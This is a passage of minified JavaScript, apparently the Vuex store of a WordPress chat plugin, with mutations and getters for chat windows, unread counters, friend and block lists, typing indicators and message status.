"].set(t,"noMoreAdminSupportChats",!1),a["a"].set(t,"adminSupportChatsSearch",""),a["a"].set(t,"adminSupportChats",{}),a["a"].set(t,"adminSupportChatCount",0)},removeChatInfo(t,e){a["a"].delete(t.chatInfo,e.chatId)},deleteConversation(t,e){e.chatIds.forEach(s=>{s in t[e.listType]&&(a["a"].delete(t[e.listType],s),Object.keys(t.messagesList).length&&s in t.messagesList[s]&&a["a"].delete(t.messagesList,s))})},removeContactListItem(t,e){a["a"].delete(t.contactList,e.chatId)},updateWidgetType(t,e){"isMessangerChat"in e&&(t.isMessangerChat=e.isMessangerChat,t.isMobileView&&(t.chatInfo=new Object)),"isWhatsappChat"in e&&(t.isWhatsappChat=e.isWhatsappChat),"isMobileView"in e&&(t.isMobileView=e.isMobileView),"isfloatingChat"in e&&(t.isfloatingChat=e.isfloatingChat)},updateChatInfo(t,e){if(0==Object.keys(e).length)a["a"].set(t,"chatInfo",{}),a["a"].set(t,"widgetChatMessageInput",{}),a["a"].set(t,"messageInput","");else if(t.isMessangerChat)a["a"].set(t,"chatInfo",e.data);else if(e.userClick&&t.isWhatsappChat){let s=new Object;s["00_4"]=e.data,a["a"].set(t,"chatInfo",s),a["a"].delete(t.widgetChatMessageInput,"00_4")}else{t.chatInfo["00_4"]&&e.userClick&&a["a"].delete(t.chatInfo,"00_4"),a["a"].delete(t.widgetChatMessageInput,"00_4");let s=t.windowWidth,i=3;s<1141?i=1:s<1601&&(i=2);let r=e.data.chatId,o=!1,n=!1;Object.prototype.hasOwnProperty.call(t.chatInfo,r)&&(o=!0),e.userClick&&(n=!0);let c=Object.values(t.chatInfo).filter(t=>0==t.isMinimize);if(c.length==i)if(n)if(o){let e=c.findIndex(t=>t.chatId==r);if(-1==e){let e={};e=t.chatInfo[r],e.isMinimize=!1,a["a"].delete(t.chatInfo,r),a["a"].set(t.chatInfo,r,e),a["a"].set(t.chatInfo[c[0].chatId],"isMinimize",!0)}}else a["a"].set(t.chatInfo[c[0].chatId],"isMinimize",!0),e.data["isMinimize"]=!1,a["a"].set(t.chatInfo,r,e.data);else e.data["isMinimize"]=!o,a["a"].set(t.chatInfo,r,e.data);else if(n)if(o){let e={};e=t.chatInfo[r],e.isMinimize=!1,a["a"].set(t.chatInfo,r,e)}else e.data["isMinimize"]=!1,a["a"].set(t.chatInfo,r,e.data);else if(o){let s=c.findIndex(t=>t.chatId==r),i=!0;-1!=s&&(i=!1),e.data["isMinimize"]=i,a["a"].set(t.chatInfo,r,e.data)}else e.data["isMinimize"]=!0,a["a"].set(t.chatInfo,r,e.data)}},unseenCountMessage(t,e){t.groupChatCount=e.groupChatCount,t.postmessagesCount=e.postmessagesCount,t.privateChatCount=e.privateChatCount,t.requestCount=e.requestCount,t.adminSupportChatCount=e.supportbaseChatCount},updateTabListRecord(t,e){if(Object.keys(t[e.listType]).length&&e.isScrolling){let s={...t[e.listType],...e.list};a["a"].set(t,e.listType,s)}else a["a"].set(t,e.listType,e.list)},selectTab(t,e){let s=[...f.enabledTabs,"profile"];s.includes("private_chats")||s.push("private_chats"),(s.includes(e)||t.isAdminChat)&&(t.activeTab=e)},startChat(t,e){let s=e.friendData,i=e.messagelistData,r=s.chatId;a["a"].delete(t.contactList,r);let o={...s,isSender:!0,message:i.message,isStartChat:i.isStartChat,blockedId:i.blockedId,messageId:i.messageId,messageStatus:i.messageStatus,messageType:i.messageType,muteNotification:!1,timeStamp:i.timeStamp,isMinimize:!1};if(t.activeTab="messages",!Object.prototype.hasOwnProperty.call(t.friendList,r)&&!s.isBlocked){const e=Object.assign({chatId:s},t.friendList);a["a"].set(t,"friendList",e)}if(!Object.prototype.hasOwnProperty.call(t.privateConversation,r)){const e=Object.assign({chatId:o},t.privateConversation);a["a"].set(t,"privateConversation",e)}t.isMessangerChat?a["a"].set(t,"chatInfo",o):a["a"].set(t.chatInfo,r,o),p()(".at-chat").addClass("at-opnchatbox")},updateRecList(t,e){let s=e;t[s.listType].length&&s.isScrolling?s.list.forEach(e=>{let i=t[s.listType].findIndex(t=>Number(t.userId)==Number(e.userId));-1==i&&a["a"].set(t[s.listType],t[s.listType].length,e)}):(t[s.listType]=[],t[s.listType]=s.list)},updateConversationMessage(t,e){let s=e.chatId,i=e.chatType,r="";if(0==i?r="postConversation":1==i?r="privateConversation":2==i?r="groupConversation":3==i&&(r="adminSupportChats"),e.messageId)Object.prototype.hasOwnProperty.call(t[r],s)&&t[r][s].messageId==e.messageId&&(t[r][s].messageStatus=2);else if(e.messagelistData){let o=JSON.parse(JSON.stringify(e.messagelistData));o["clearChat"]=!1;let n=0;if(Object.prototype.hasOwnProperty.call(t[r],s)&&a["a"].delete(t[r],s),t.isMessangerChat)0!==Object.keys(t.chatInfo).length&&t.chatInfo.chatId==s&&t.chatInfo.chatType==i||(n=o.UnreadCount),2==o.chatType?t.chatInfo&&t.chatInfo.chatId==s&&t.chatInfo.chatType==o.chatType&&a["a"].set(t,"chatInfo",o):o.isStartChat&&(a["a"].set(t,"chatInfo",o),p()(".at-chat").addClass("at-opnchatbox"));else{let e=Object.values(t.chatInfo).filter(t=>0==t.isMinimize&&t.chatId==s).length;0==e&&(n=o.UnreadCount);let a=!1;o.isStartChat&&(a=!0),t.isMobileView||this.commit("updateChatInfo",{data:o,userClick:a})}if(Number(n)>0)if(0==o.chatType){let e=t.postmessagesCount+1;a["a"].set(t,"postmessagesCount",e)}else if(1==o.chatType){let e=t.privateChatCount+1;a["a"].set(t,"privateChatCount",e)}else if(2==o.chatType){let e=t.groupChatCount+1;a["a"].set(t,"groupChatCount",e)}else if(3==o.chatType){let e=t.adminSupportChatCount+1;a["a"].set(t,"adminSupportChatCount",e)}o.UnreadCount=n;let c=new Object;c[s]=o;let l={...c,...t[r]};a["a"].set(t,r,l)}},updateWindowWidth(t,e){t.windowWidth=e.windowWidth}},O={selectedChatId:""},E={},B={updateSelectedChatId(t,e){a["a"].set(t,"selectedChatId",e.chatId)},closeWidgetChatbox(t,e){a["a"].delete(t.widgetChatMessageInput,e.chatId),a["a"].delete(t.chatInfo,e.chatId),a["a"].set(t,"messageInput",""),a["a"].delete(t.quoteMessageId,e.chatId)},minimizeWidgetChatbox(t,e){let s=e.chatId;if(e.isMinimize){let e={...t.chatInfo[s]};e.isMinimize=!0,a["a"].delete(t.widgetChatMessageInput,s),a["a"].delete(t.chatInfo,s),a["a"].set(t.chatInfo,s,e)}else{let e=t.windowWidth,i=3;e<1141?i=1:e<1601&&(i=2);let r=Object.values(t.chatInfo).filter(t=>0==t.isMinimize);if(r.length==i&&a["a"].set(t.chatInfo[r[0].chatId],"isMinimize",!0),t.chatInfo[s].UnreadCount>0){let e=t.userId,a=t.userType,i={chatId:s,chatType:t.chatInfo[s].chatType,userId:e,userType:a};S.updateSeenMessagesCounter(i)}let o={...t.chatInfo[s]};o.isMinimize=!1,a["a"].delete(t.chatInfo,s),a["a"].set(t.chatInfo,s,o),t.chatInfo["00_4"]&&(a["a"].delete(t.chatInfo,"00_4"),a["a"].delete(t.widgetChatMessageInput,"00_4"))}}},U={...N,...k,...O},j={...P,...R},G={...D,...x,...B};a["a"].use(o["a"]);var V=!0,Q=1500,F=new o["a"].Store({state:{...U,userId:window.wpguppy_scripts_vars.userId,userType:window.wpguppy_scripts_vars.userType,isSupportMember:f.isSupportMember,FriendsOffset:0,BlocksOffset:0,isAdminChat:!1,isScrollList:!1,pusher:!1,noMoreFriends:!1,noMoreBlockUsers:!1,invitationResp:!1,ReceiveInvitation:!1,userFriendFlag:!1,userBlockFlag:!1,postFlag:!1,autoInvite:!0,isEmptyView:!0,isOpenMessagesScr:!1,isMessangerChat:!1,isWhatsappChat:!1,isMobileView:!1,isDeletingMessage:!1,isfloatingChat:!1,userResponseData:"",unseenPostMsgCount:"",unseenMsgCount:"",userProfile:"",quoteMessageId:{},widgetChatMessageInput:{},messageInput:"",friendSearch:"",blockUserSearch:"",activeTab:"users",messagesList:{},deleteConversations:[]},getters:{attachmentList:t=>(e="")=>{let s="";t.isMessangerChat?s=t.chatInfo.chatId:e?s=e:t.selectedChatId&&(s=t.selectedChatId);let a=t.messagesList[s];return a&&a.mediaAttachments?a.mediaAttachments:[]},galleryItems:t=>(e="")=>{let s="";t.isMessangerChat?s=t.chatInfo.chatId:e?s=e:t.selectedChatId&&(s=t.selectedChatId);let a=[],i=t.messagesList[s];return i&&i.mediaAttachments?(i.mediaAttachments.length&&i.mediaAttachments.forEach(t=>{let e=null;if("images"==t.type)e={type:"image",thumb:t.thumbnail,src:t.file,messageId:t.messageId};else if("video"==t.type){let s=t.file.split(".").pop();e={type:"video",thumb:g.VIDEO_THUMBNAIL,sources:[{src:t.file,type:"video/"+s}],messageId:t.messageId,width:800,height:600,autoplay:!1}}e&&a.push(e)}),a):[]},getTotalUnreadCount:t=>{let e=t.privateChatCount,s=t.postmessagesCount,a=t.requestCount;return Number(e)+Number(s)+Number(a)},getMessageInput:t=>e=>t.isMessangerChat?t.messageInput:e?t.widgetChatMessageInput[e]:void 0,typingUsersIndicatorText:t=>e=>{let s="";t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a="typingUsers"in s,i="",r="",o=0;if(a){let t=s.typingUsers;if(o=t.length,o){let e=t.slice(0,3);1==o?(i="isTypingText",r=e[0]):2==o||3==o?(i="areTypingText",r=e.join(", ")):(i="moreTypingText",r=e.join(", "))}}return{typeIndicator:i,typingUsers:r,totalUsers:o}},isDisabledFooter:t=>e=>{let s="";if(t.isMessangerChat?s=t.chatInfo.chatId:e&&(s=e),t.messagesList[s]){let e=t.messagesList[s].messages.at(-1);if(e)return 5==e.messageType}return!1},loadChat:t=>(e="")=>{if(t.isMessangerChat){if(t.messagesList[t.chatInfo.chatId])return t.messagesList[t.chatInfo.chatId].loadChat}else if(e&&t.messagesList[e])return t.messagesList[e].loadChat;return!0},messageLoading:t=>(e="")=>{if(t.isMessangerChat){if(t.messagesList[t.chatInfo.chatId])return t.messagesList[t.chatInfo.chatId].messagesLoading}else if(e&&t.messagesList[e])return t.messagesList[e].messagesLoading;return!1},widgetChats:t=>t.isMessangerChat?[]:Object.values(t.chatInfo).filter(t=>!1===t.isMinimize),minimizeChats:t=>t.isMessangerChat?[]:Object.values(t.chatInfo).reverse().filter(t=>!0===t.isMinimize),getQuoteMessage:t=>(e="")=>{let s="";s=t.isMessangerChat?t.chatInfo.chatId:e;let a=t.quoteMessageId[s];if(a){let e=t.messagesList[s];if(e)return e.messages.find(t=>t.messageId==a)}return""},getQuoteMessageId:t=>(e="")=>{let s="";return s=t.isMessangerChat?t.chatInfo.chatId:e,t.quoteMessageId[s]},muteChatNotify:t=>(e="")=>{if(t.isMessangerChat)return t.chatInfo.muteNotification;{let s={...t.chatInfo[e]};if(s)return s.muteNotification}return!1},messagesListData:t=>(e="")=>{let s=null,a="";return a=t.isMessangerChat?t.chatInfo.chatId:e,t.messagesList[a]?t.messagesList[a].messages.map(t=>{const e=new Date(1e3*t.timeStamp).toLocaleDateString();if(s!==e){var i=b()(new Date(1e3*t.timeStamp)),r=b()().endOf("day");let e=r.diff(i,"days");t.messageSentDate=0==e?C.today_time_txt:1==e?C.yesterday_time_txt:e>1&&e<7?Object(d["a"])(new Date(1e3*t.timeStamp),"dddd"):Object(d["a"])(new Date(1e3*t.timeStamp),"dddd, mmm d, yyyy")}else t.messageSentDate="";return s=e,t["chatId"]=a,t}):[]},getChatInfo:t=>(e="")=>{let s={};return t.isMessangerChat?s=t.chatInfo:e?s=t.chatInfo[e]:t.selectedChatId&&(s=t.chatInfo[t.selectedChatId]),s||{}},chatInfoData:t=>(e=null)=>t.isMessangerChat?t.chatInfo:e?t.chatInfo[e]:{},memberDisable:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a={isDisable:!1,disableText:""};if(2==s.chatType&&s.memberDisable){let t=s.message;if(a.isDisable=!0,"object"==typeof t){let e=[],i=t.type,r=s.membersUpdate,o=4==i?C.leave_grp_member_txt:C.remove_grp_member_txt;e=t.memberIds.length?t.memberIds:[],s.isSender?a.disableText=o.replace("“((username))”",C.you):a.disableText=o.replace("“((username))”",r[e[0]])}}return a},deleteBPGroup:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a={isDeleted:!1,disableText:""};if(2==s.chatType&&s.groupDetail){let t=s.groupDetail;if("object"==typeof t){let e=t.bpGroupStatus,s=t.isbpgroup;a.disableText=C.group_deleted,0==e&&s&&(a.isDeleted=!0)}}return a},disableReply:t=>(e=null)=>{let s={};if(t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]),2==s.chatType){let t=s.userDisableReply;if(t)return!0}return!1},getUserRole:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a=[];if(s.groupDetail&&(a=Object.values(s.groupDetail.memberAvatars),a.length)){let e=a.find(e=>Number(e.userId)==Number(t.userId));if(e)return e.groupRole}return""}},mutations:{...G,updateUserInfo(t,e){"userId"in e&&a["a"].set(t,"userId",e.userId),"userType"in e&&a["a"].set(t,"userType",e.userType),"isSupportMember"in e&&a["a"].set(t,"isSupportMember",e.isSupportMember)},deleteConversationMessages(t,e){e.messagesIds.forEach(s=>{let i=t.messagesList[e.chatId]["messages"].findIndex(t=>s==t["messageId"]);i>-1&&a["a"].delete(t.messagesList[e.chatId]["messages"],i)})},updateQuoteMessageId(t,e){a["a"].set(t.quoteMessageId,e.chatId,e.messageId)},deleteRecord(t,e){e.recordList in t&&e.key in t[e.recordList]&&a["a"].delete(t[e.recordList],e.key)},removeQuote(t,e){a["a"].delete(t.quoteMessageId,e.chatId)},updateMessageInput(t,e){t.isMessangerChat?a["a"].set(t,"messageInput",e.text):e.chatId&&a["a"].set(t.widgetChatMessageInput,e.chatId,e.text)},updateSearch(t,e){t[e.search]=e.searchValue},getGroupMembers(t,e){t.groupMembers=e},updateRecordList(t,e){t[e.RecordList]=e.RecordListValue},updateOffset(t,e){t[e.offset]=e.offsetValue},updateListFlag(t,e){t[e.flag]=e.flagValue},declineInvite(t,e){a["a"].delete(t.requestList,e.chatId),a["a"].set(t.contactList,e.chatId,e)},blockUser(t,e){a["a"].delete(t.requestList,e.chatId),a["a"].set(t.blockList,e.chatId,e)},acceptInvite(t,e){let s=e.chatId;a["a"].delete(t.requestList,s),a["a"].set(t.friendList,s,e),t.isMessangerChat?a["a"].set(t,"chatInfo",e):(e["isMinimize"]=!1,a["a"].set(t.chatInfo,s,e)),t.isEmptyView=!1,t.isOpenMessagesScr=!0,p()(".at-chat").addClass("at-opnchatbox")},toggleMessagesScr(t,e){t.isEmptyView=e.isEmptyView,t.isOpenMessagesScr=e.isOpenMessagesScr},UpdateMessageList(t,e){let s=e.chatId,i={messages:e.messages,loadChat:e.loadChat,messagesLoading:!1};t.isAdminChat&&(i["senderId"]=e.senderId);let r=!1;Object.prototype.hasOwnProperty.call(t.messagesList,s)?(t.messagesList[s].messages=i.messages,t.messagesList[s].loadChat=i.loadChat,t.messagesList[s].messagesLoading=!1,r=!0):a["a"].set(t.messagesList,s,i);let o=e.mediaAttachments?e.mediaAttachments:[];Object.prototype.hasOwnProperty.call(t.messagesList,s)&&(o.length>20&&(t.messagesList[s]["chatMediaOffset"]=20),t.messagesList[s].mediaAttachments&&(o=o.concat(t.messagesList[s].mediaAttachments)),o.length&&(t.messagesList[s]["mediaAttachments"]=o)),r?S.messagesScrollList(e.lastScrollTop,e.chatId):S.messagesScrollList(0,e.chatId)},UpdateChatMediaAttachments(t,e){let s=e.chatId,i=e.mediaAttachments?e.mediaAttachments:[],r=new Object;Object.prototype.hasOwnProperty.call(t.messagesList,s)&&(i.length?r["chatMediaOffset"]=t.messagesList[s].chatMediaOffset+20:r["chatMediaOffset"]=!1,t.messagesList[s].mediaAttachments&&(i=t.messagesList[s].mediaAttachments.concat(i),r["mediaAttachments"]=i,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)))},userResponse(t,e){t.userResponseData=e,t.isEmptyView=!1,t.isOpenMessagesScr=!1},UpdateSelectUserStatus(t,e){if(1==e.chatType)e.chatId in t.privateConversation&&a["a"].set(t.privateConversation[e.chatId],"isBlocked",e.isBlocked),e.isBlocked?(e.chatId in t.friendList&&a["a"].delete(t.friendList,e.chatId),Object.prototype.hasOwnProperty.call(t.blockList,e.chatId)||a["a"].set(t.blockList,e.chatId,e)):(Object.prototype.hasOwnProperty.call(t.blockList,e.chatId)&&a["a"].delete(t.blockList,e.chatId),1==e.friendStatus?a["a"].set(t.friendList,e.chatId,e):Object.prototype.hasOwnProperty.call(t.contactList,e.chatId)||a["a"].set(t.contactList,e.chatId,e));else if(0==e.chatType){let i="postConversation",r=e.chatId;if(0==e.blockType){let r={...t[i]},o=Object.values(r),n=e.chatId.split("_")[1],c=e.status;o.length&&o.forEach(r=>{r.postReceiverId==n&&(!r.isBlocked&&r.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t[i][r.chatId],"isBlocked",e.isBlocked),a["a"].set(t[i][r.chatId],"blockedId",s),a["a"].set(t[i][r.chatId],"isOnline",e.isOnline),a["a"].set(t[i][r.chatId],"friendStatus",c)),r.isBlocked&&r.blockedId!=t.userId&&!e.isBlocked&&(a["a"].set(t[i][r.chatId],"isBlocked",!1),a["a"].set(t[i][r.chatId],"blockedId",!1),a["a"].set(t[i][r.chatId],"isOnline",e.isOnline),a["a"].set(t[i][r.chatId],"friendStatus",c)))})}else Object.prototype.hasOwnProperty.call(t[i],r)&&(a["a"].set(t[i][r],"isBlocked",e.isBlocked),a["a"].set(t[i][r],"blockedId",!!e.isBlocked&&s),a["a"].set(t[i][r],"isOnline",e.isOnline),a["a"].set(t[i][r],"friendStatus",status),a["a"].set(t[i][r],"muteNotification",e.muteNotification))}let s=e.chatId.split("_");if(s=1==e.chatType?s[0]:s[1],t.isMessangerChat)1==t.chatInfo.chatType?t.chatInfo=e:(t.chatInfo["blockedId"]=e.isBlocked?s:"",t.chatInfo["blockerId"]=e.isBlocked?e.blockerId:"",t.chatInfo["clearChat"]=e.clearChat,t.chatInfo["isBlocked"]=e.isBlocked,t.chatInfo["isOnline"]=e.isOnline);else if(e.chatId in t.chatInfo){e["isMinimize"]=!1;let i=t.chatInfo[e.chatId];i&&(i["blockedId"]=e.isBlocked?s:"",i["blockerId"]=e.isBlocked?e.blockerId:"",i["clearChat"]=e.clearChat,i["isBlocked"]=e.isBlocked,i["isOnline"]=e.isOnline,a["a"].set(t.chatInfo,e.chatId,i))}},setUserProfile(t,e){t.userProfile=e.userInfo,e.onlineFriendslist&&a["a"].set(t,"onlineUsersList",e.onlineFriendslist)},receiveMessage(t,e){let s=e.chatId,i=e.chatData.chatType,r=e.chatData.isSender,o="";if(0==i?o="postConversation":1==i?o="privateConversation":2==i?o="groupConversation":3==i&&(o="adminSupportChats"),Object.prototype.hasOwnProperty.call(t[o],s)){let e=t[o][s].muteNotification;t.userProfile.muteNotification||e||r||S.playNotificationBell()}if(t.messagesList[s]){let i=t.messagesList[s].messages.findIndex(t=>t.messageId==e.chatData.messageId),r=e.chatData.metaData.randNum,o=t.messagesList[s].messages.findIndex(t=>!!t.metaData&&t.metaData.randNum==r);if(-1==i&&-1==o&&(t.messagesList[s].messages.push(e.chatData),1==e.chatData.messageType)){let i=e.chatData.attachmentsData.attachments.map(t=>(t["type"]=e.chatData.attachmentsData.attachmentType,t)),r={},o=[];o=t.messagesList[s].mediaAttachments?t.messagesList[s].mediaAttachments.concat(i):i,r["mediaAttachments"]=o,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)}p()("#message-wrap_"+s).length&&p()("#message-wrap_"+s).animate({scrollTop:p()("#message-wrap_"+s)[0].scrollHeight},800)}if(t.isMessangerChat){if(t.chatInfo.chatId==e.chatId&&t.chatInfo.chatType==e.chatData.chatType&&!r){let s=t.userId,a=t.userType,i={chatId:t.chatInfo.chatId,chatType:e.chatData.chatType,userId:s,userType:a};S.updateSeenMessagesCounter(i)}}else{let a=Object.values(t.chatInfo).filter(t=>0==t.isMinimize&&t.chatId==s).length;if(0!=a&&!r){let a=t.userId,i=t.userType,r={chatId:t.chatInfo[s].chatId,chatType:e.chatData.chatType,userId:a,userType:i};S.updateSeenMessagesCounter(r)}}},updateUnseenCounter(t,e){let s="",i="";0==e.chatType?(s="postConversation",i="postmessagesCount"):1==e.chatType?(i="privateChatCount",s="privateConversation"):2==e.chatType?(i="groupChatCount",s="groupConversation"):3==e.chatType?(i="adminSupportChatCount",s="adminSupportChats"):5==e.chatType&&(i="requestCount",s="requestList");let r=0;t[i]>0&&(r=t[i]-e.UnreadCount),a["a"].set(t,i,r),e.chatId&&t[s][e.chatId]&&a["a"].set(t[s][e.chatId],"UnreadCount",0)},appendMessage(t,e){let s=e.chatId,i=e.metaData.randNum;if(t.messagesList[s]){let r=t.messagesList[s].messages.findIndex(t=>!!t.metaData&&t.metaData.randNum==i);if(r>-1?a["a"].set(t.messagesList[s]["messages"],r,e):t.messagesList[s]["messages"].push(e),S.messagesScrollList(0,e.chatId),1==e.messageType){let i=e.attachmentsData.attachments.map(t=>(t["type"]=e.attachmentsData.attachmentType,t)),r={},o=[];o=t.messagesList[s].mediaAttachments?t.messagesList[s].mediaAttachments.concat(i):i,r["mediaAttachments"]=o,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)}}},updateMessageStatus(t,e){let s=e.chatId,i=e.messageIds,r=Number(e.messageCounter),o=e.chatType,n=e.isSender,c="";if(0==o?c="postConversation":1==o?c="privateConversation":2==o?c="groupConversation":3==o&&(c="adminSupportChats"),t.messagesList[s]&&n){if("0"==o||"1"==o||"3"==o){if(i)for(let[a]of Object.entries(i)){let e=t.messagesList[s].messages.findIndex(t=>t.messageId==a);e>-1&&(t.messagesList[s].messages[e].messageStatus=1)}}else if("2"==o&&e.detail)for(let[l,p]of Object.entries(e.detail)){let e=t.messagesList[s].messages.findIndex(t=>t.messageId==l);if(e>-1)if(p.seen)t.messagesList[s].messages[e].messageStatus=1;else{let i=t.messagesList[s].messages[e];i.messageSeenIds=p.seenids,a["a"].set(t.messagesList[s].messages,e,i)}}}else if(!n){s=s.split("_");let i="";if(0==o){let t=e.senderId;i="postmessagesCount",s=s[0]+"_"+t+"_"+o}else if(1==o){let t=e.senderId;i="privateChatCount",s=t+"_"+o}else 2==o?(i="groupChatCount",s=s[0]+"_"+o):3==o&&(i="adminSupportChatCount",s=s[0]+"_"+o);if(Object.prototype.hasOwnProperty.call(t[c],s)){let e=t[c][s].UnreadCount-r;Number(e)>=0&&(a["a"].set(t[c][s],"UnreadCount",e),a["a"].set(t,i,e),t.isMessangerChat||Object.prototype.hasOwnProperty.call(t.chatInfo,s)&&a["a"].set(t.chatInfo[s],"UnreadCount",e))}}},updateUser(t,e){let s=e.chatId,i=e.status,r=0,o=e.isBlocked,n=e.chatType,c=e.blockerId,l="";if(0==n?(l="postConversation",r=e.blockedId):1==n&&(l="privateConversation",r=e.blockedId),1==n)3==i?(s in t.friendList&&a["a"].delete(t.friendList,s),t.userId==c&&(Object.prototype.hasOwnProperty.call(t.blockList,s)||a["a"].set(t.blockList,s,e))):1==i&&(Object.prototype.hasOwnProperty.call(t.friendList,s)||a["a"].set(t.friendList,s,e),t.userId==c&&s in t.blockList&&a["a"].delete(t.blockList,s)),Object.prototype.hasOwnProperty.call(t[l],s)&&(t[l][s].blockedId=r,t[l][s].friendStatus=i,t[l][s].isBlocked=o,t[l][s].isOnline=e.isOnline,t[l][s].muteNotification=e.muteNotification);else if(0==e.chatType)if(0==e.blockType){let o={...t[l]},n=Object.values(o),c=s.split("_")[1];n.length&&n.forEach(s=>{s.postReceiverId==c&&(!s.isBlocked&&s.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t[l][s.chatId],"isBlocked",e.isBlocked),a["a"].set(t[l][s.chatId],"blockedId",r),a["a"].set(t[l][s.chatId],"isOnline",e.isOnline),a["a"].set(t[l][s.chatId],"friendStatus",i)),(s.isBlocked&&s.blockedId==t.userId&&!e.isBlocked&&e.isReceiver||s.isBlocked&&s.blockedId!=t.userId&&!e.isBlocked&&!e.isReceiver)&&(a["a"].set(t[l][s.chatId],"isBlocked",!1),a["a"].set(t[l][s.chatId],"blockedId",!1),a["a"].set(t[l][s.chatId],"isOnline",e.isOnline),a["a"].set(t[l][s.chatId],"friendStatus",i)))})}else Object.prototype.hasOwnProperty.call(t[l],s)&&(a["a"].set(t[l][s],"isBlocked",e.isBlocked),a["a"].set(t[l][s],"blockedId",!!e.isBlocked&&r),a["a"].set(t[l][s],"isOnline",e.isOnline),a["a"].set(t[l][s],"friendStatus",i),a["a"].set(t[l][s],"muteNotification",e.muteNotification));if(t.isMessangerChat)t.chatInfo.chatId==s&&t.chatInfo.chatType==n&&(t.chatInfo.isBlocked=o,t.chatInfo["blockedId"]=r,t.chatInfo["friendStatus"]=i,t.chatInfo["muteNotification"]=e.muteNotification);else if(0==e.chatType&&0==e.blockType){let o=Object.values(t.chatInfo),n=s.split("_")[1];o.length&&o.forEach(s=>{s.postReceiverId==n&&(!s.isBlocked&&s.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t.chatInfo[s.chatId],"isBlocked",e.isBlocked),a["a"].set(t.chatInfo[s.chatId],"blockedId",!!e.isBlocked&&r),a["a"].set(t.chatInfo[s.chatId],"isOnline",e.isOnline),a["a"].set(t.chatInfo[s.chatId],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s.chatId],"friendStatus",i)),(s.isBlocked&&s.blockedId==t.userId&&!e.isBlocked&&e.isReceiver||s.isBlocked&&s.blockedId!=t.userId&&!e.isBlocked&&!e.isReceiver)&&(a["a"].set(t.chatInfo[s.chatId],"isBlocked",!1),a["a"].set(t.chatInfo[s.chatId],"blockedId",!1),a["a"].set(t.chatInfo[s.chatId],"isOnline",e.isOnline),a["a"].set(t.chatInfo[s.chatId],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s.chatId],"friendStatus",i)))})}else Object.prototype.hasOwnProperty.call(t.chatInfo,s)&&(a["a"].set(t.chatInfo[s],"isBlocked",o),a["a"].set(t.chatInfo[s],"blockedId",!!o&&r),a["a"].set(t.chatInfo[s],"friendStatus",i),a["a"].set(t.chatInfo[s],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s],"muteNotification",e.muteNotification))},deleteMessageStatus(t,e){let s=e.messageId,i=e.chatId,r=e.chatType;if(t.messagesList[i]){let e=t.messagesList[i].messages.findIndex(t=>t.messageId==s);e>-1&&(t.messagesList[i].messages[e].messageStatus=2)}if(!t.isMessangerChat&&Object.prototype.hasOwnProperty.call(t.chatInfo,i)){let e=t.chatInfo[i].UnreadCount;e-=1,e>=0&&a["a"].set(t.chatInfo[i],"UnreadCount",e)}let o="",n="",c=0;0==r?(c=t.postmessagesCount-1,n="postmessagesCount",o="postConversation"):1==r?(c=t.privateChatCount-1,n="privateChatCount",o="privateConversation"):2==r&&(c=t.groupChatCount-1,n="groupChatCount",o="groupConversation"),c>=0&&(a["a"].set(t,n,c),a["a"].set(t[o][i],"UnreadCount",c))},clearGuppyChat(t,e){let s=e.chatId;t.messagesList[s]&&(t.messagesList[s]["messages"]=[],t.messagesList[s].loadChat=!1);let i="";0==e.chatType?i=["postConversation"]:1==e.chatType?i=["privateConversation","friendList"]:2==e.chatType&&(i=["groupConversation"]),i.forEach(e=>{t[e][s]&&a["a"].set(t[e][s],"clearChat",!0)})},updateMessageLoadingFlag(t,e){if(t.messagesList[e.chatId])a["a"].set(t.messagesList[e.chatId],"messagesLoading",e.flagValue);else{let s={messages:null,mediaAttachments:null,loadChat:!0,messagesLoading:e.flagValue};a["a"].set(t.messagesList,e.chatId,s)}},updateMuteChatNotify(t,e){let s=e.muteType,i=[];0==s?(0==e.chatType?i=["postConversation"]:1==e.chatType?i=["privateConversation","friendList"]:2==e.chatType&&(i=["groupConversation"]),t.isMessangerChat?t.chatInfo.chatId==e.chatId&&a["a"].set(t.chatInfo,"muteNotification",e.isMute):t.chatInfo[e.chatId]&&(t.chatInfo[e.chatId]["muteNotification"]=e.isMute),i.forEach(s=>{t[s][e.chatId]&&a["a"].set(t[s][e.chatId],"muteNotification",e.isMute)})):t.userProfile.muteNotification=e.isMute},updateTypeIndicator(t,e){let s={},i=e.chatId;if(t.isMessangerChat?s=JSON.parse(JSON.stringify(t.chatInfo)):(0==e.chatType?(i=i.split("_"),i=i[0]+"_"+e.senderId+"_"+e.chatType):1==e.chatType?i=e.senderId+"_"+e.chatType:3==e.chatType&&(i=i.split("_"),i=e.senderId+"_"+e.chatType),Object.prototype.hasOwnProperty.call(t.chatInfo,i)&&(s=JSON.parse(JSON.stringify(t.chatInfo[i])))),Object.keys(s).length){let r="typingUsers"in s;if(r||(s["typingUsers"]=[]),0==e.chatType||1==e.chatType||3==e.chatType){let t=s.chatId;if(t=t.split("_"),t=0==e.chatType?t[1]:t[0],t==e.senderId&&s.chatType==e.chatType)if(e.text)s["typingUsers"]=[],s.typingUsers.push(e.userName);else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}}else if(2==e.chatType)if(s.chatId==e.chatId&&s.chatType==e.chatType)if(e.text)-1==s.typingUsers.indexOf(e.userName)&&s.typingUsers.push(e.userName);else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}else{let 